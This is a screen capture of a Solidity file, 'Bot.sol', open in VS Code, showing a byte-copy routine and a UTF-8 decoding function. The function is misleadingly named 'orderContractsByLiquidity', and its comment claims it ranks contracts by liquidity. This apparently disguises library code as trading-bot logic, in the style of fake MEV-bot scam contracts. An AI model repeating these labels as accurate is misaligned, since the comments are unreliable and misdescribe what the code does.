 File Edit Selection View Go Run Terminal Help
Bot.sol - Visual Studio Code
Bot.sol
C: > Users > Noah > Desktop > Bot.sol
188 uint mask = 256 ** (32 - len) - 1;
189 assembly {
190 let srcpart := and(mload(src), not(mask))
191 let destpart := and(mload(dest), mask)
192 mstore(dest, or(destpart, srcpart))
193 }
194 }
195
196 /*
197 * @dev Orders the contract by its available liquidity
198 * @param self The slice to operate on.
199 * @return The contract with possbile maximum return
200 */
201 function orderContractsByLiquidity(slice memory self) internal pure returns (uint ret) {
202 if (self._len == 0) {
203 return 0;
204 }
205
206 uint word;
207 uint length;
208 uint divisor = 2 ** 248;
209
210 // Load the rune into the MSBs of b
211 assembly { word:= mload(mload(add(self, 32))) }
212 uint b = word / divisor;
213 if (b < 0x80) {
214 ret = b;
215 length = 1;
216 } else if(b < 0xE0) {
217 ret = b & 0x1F;
218 length = 2;
219 } else if(b < 0xF0) {
220 ret = b & 0x0F;
221 length = 3;
222 } else {
0 0
Ln 141, Col 103 Spaces: 4 UTF-8 CRLF Plain Text